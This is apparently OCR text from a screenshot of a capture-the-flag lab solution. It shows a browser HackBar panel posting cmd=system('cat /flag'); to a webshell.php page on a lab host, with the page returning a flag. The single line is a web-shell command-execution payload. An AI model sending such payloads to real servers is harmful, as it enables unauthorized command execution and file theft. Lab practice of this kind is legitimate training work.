 不安全 eci-2ze3sylvlxzvscnnexfw.cloudeci1.ichunqiu.com/webshell.php
it work!flag{521f1450-a603-4db6-863a-5ae3f9df816a}
C
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://eci-2ze3sylvlxzvscnnexfw.cloudeci1.ichunqiu.com/webshell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEA
Body
cmd=system('cat /flag');
Name
DNT
Name